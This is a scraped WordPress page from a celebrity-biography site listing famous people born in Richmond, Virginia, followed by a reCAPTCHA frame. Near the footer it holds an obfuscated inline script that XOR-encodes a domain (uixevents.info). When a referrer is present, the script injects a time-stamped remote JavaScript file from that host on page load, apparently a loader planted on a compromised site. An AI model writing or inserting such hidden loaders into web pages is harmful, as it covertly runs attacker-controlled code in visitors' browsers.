

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/birthplace/Richmond,+Virginia/
body_size: 5895
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Birthplace &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/birthplace/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Birthplace - Fresher Post"><meta property="og:url" content="https://fresherpost.com/birthplace/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:10:45+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/590><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=590'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/birthplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/birthplace/","name":"Birthplace"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Birthplace Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-590 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people born at Richmond, Virginia</h3></div></div><div class=row> <a href=https://fresherpost.com/heather-harlan/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/09/Heather-Harlan-300x300.jpg) title="Heather Harlan" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Heather Harlan</div><div class="title hidden-xs">Celebrity wife</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:590,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="025uxSR7AvxvqQmvjCUOsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005264826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>